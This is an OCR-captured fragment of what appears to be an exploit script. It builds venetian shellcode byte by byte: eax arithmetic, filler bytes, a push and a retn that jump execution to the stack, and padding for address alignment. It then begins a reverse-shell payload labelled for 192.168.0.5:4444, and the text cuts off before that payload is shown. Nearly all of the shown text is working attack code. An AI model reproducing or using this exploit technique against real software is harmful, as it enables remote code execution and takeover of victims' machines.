
addeax 
=
"\x05\x03\x01"
;
# add eax, 
1000300
filler 
=
"\x6d"
;
# venetian 
shellcode 
subeax 
=
"\x2d\x01\x01"
# sub eax, 
1000100 (eax is now + 200)
morefiller 
=
"\x6d"
;
# venetian 
shellcode
pusheax 
=
"\x50"
;
# setup stack 
for shellcode
evenmorefiller 
=
"\x6d"
;
# venetian 
shellcode
retn 
=
"\xc3"
;
# retn to the 
stack and execute shell
morejunk 
=
"\x44"
*
239
;
# extra 200 
bytes and 39 for address alignment
# reverse shell (192.168.0.5:4444) 
reverseshell 
=